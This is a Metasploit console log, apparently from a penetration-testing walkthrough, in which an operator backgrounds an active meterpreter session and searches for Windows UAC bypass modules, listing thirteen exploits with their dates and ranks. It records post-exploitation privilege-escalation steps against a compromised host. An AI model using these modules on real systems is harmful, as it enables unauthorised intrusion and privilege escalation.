 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search bypassuac
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/bypassuac_windows_store_filesys  2019-08-22  manual  Yes  Windows 10 UAC Protection Bypass Via Windows Store (WSReset.
exe)
1  exploit/windows/local/bypassuac_windows_store_reg  2019-02-19  manual  Yes  Windows 10 UAC Protection Bypass Via Windows Store (WSReset.
exe) and Registry
2  exploit/windows/local/bypassuac  2010-12-31  excellent  No  Windows Escalate UAC Protection Bypass
3  exploit/windows/local/bypassuac_injection  2010-12-31  excellent  No  Windows Escalate UAC Protection Bypass (In Memory Injection)
4  exploit/windows/local/bypassuac_injection_winsxs  2017-04-06  excellent  No  Windows Escalate UAC Protection Bypass (In Memory Injection)
abusing WinSXS
5  exploit/windows/local/bypassuac_vbs  2015-08-22  excellent  No  Windows Escalate UAC Protection Bypass (ScriptHost Vulnerabi
lity)
6  exploit/windows/local/bypassuac_comhijack  1900-01-01  excellent  Yes  Windows Escalate UAC Protection Bypass (Via COM Handler Hija
ck)
7  exploit/windows/local/bypassuac_eventvwr  2016-08-15  excellent  Yes  Windows Escalate UAC Protection Bypass (Via Eventvwr Registr
y Key)
8  exploit/windows/local/bypassuac_sdclt  2017-03-17  excellent  Yes  Windows Escalate UAC Protection Bypass (Via Shell Open Regis
try Key)
9  exploit/windows/local/bypassuac_silentcleanup  2019-02-24  excellent  No  Windows Escalate UAC Protection Bypass (Via SilentCleanup)
10  exploit/windows/local/bypassuac_dotnet_profiler  2017-03-17  excellent  Yes  Windows Escalate UAC Protection Bypass (Via dot net profiler
)
11  exploit/windows/local/bypassuac_fodhelper  2017-05-12  excellent  Yes  Windows UAC Protection Bypass (Via FodHelper Registry Key)
12  exploit/windows/local/bypassuac_sluihijack  2018-01-15  excellent  Yes  Windows UAC Protection Bypass (Via Slui File Handler Hijack)
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/local/bypassuac_sluihijack